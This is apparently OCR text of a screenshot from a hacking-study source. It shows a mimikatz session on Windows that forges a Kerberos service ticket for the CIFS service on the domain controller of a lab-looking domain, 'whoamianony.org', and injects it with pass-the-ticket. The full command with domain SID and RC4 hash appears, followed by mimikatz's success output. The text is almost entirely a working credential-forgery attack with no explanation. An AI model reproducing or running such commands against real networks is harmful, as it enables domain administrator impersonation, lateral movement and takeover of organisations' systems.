 C:\Users\bunny\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:whoamianony.org /sid:S-1-5-21-1315137663-3706837544-1429009142 /target:DC.whoamianony.org /rc4:6decb5d75eb5727d853
5e67680b52571 /service:cifs /user:administrastor /ptt
User      : administrastor
Domain    : whoamianony.org (WHOAMIANONY)
SID       : S-1-5-21-1315137663-3706837544-1429009142
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6decb5d75eb5727d8535e67680b52571 - rc4_hmac_nt
Service   : cifs
Target    : DC.whoamianony.org
Lifetime  : 2021/5/21 9:34:32 ; 2031/5/19 9:34:32 ; 2031/5/19 9:34:32
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrastor @ whoamianony.org' successfully submitted for current session
mimikatz # _
HACK学习呀